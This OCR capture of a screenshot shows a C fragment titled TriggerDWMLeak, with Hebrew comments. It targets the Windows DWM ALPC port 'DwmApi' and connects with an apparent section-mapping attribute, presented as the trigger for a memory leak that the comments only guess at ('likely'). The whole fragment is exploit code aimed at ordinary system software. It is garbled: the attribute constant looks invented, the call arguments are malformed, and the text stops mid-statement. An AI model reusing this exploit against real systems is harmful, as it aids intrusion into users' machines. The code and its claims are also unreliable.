
void TriggerDWMLeak() { HANDLE hPort;
ALPC_MESSAGE msg; UNICODE_STRING
portName;
// 1. כוון ליציאת DWM ALPC // ליציאות DWM יש 
לעתים קרובות שמות צפויים או שניתן למנות אותן 
RtlInitUnicodeString(&portName, 
L"\\\\RPC Control\\\\DwmApi"); // 2. 
התחבר ליציאה עם תכונות ספציפיות // הפגיעות טמונה 
ככל הנראה באופן שבו תכונות החיבור 

// מאפשרות מיפוי של תצוגה שאמורה להיות בלתי 
נגישה. NTSTATUS status = 
NtAlpcConnectPort( &hPort, &portName, 
NULL, 
&ALPC_PORT_ATTRIBUTES_AllowSectionMap, 
// תנאי ההפעלה NULL, NULL, NULL, NULL );
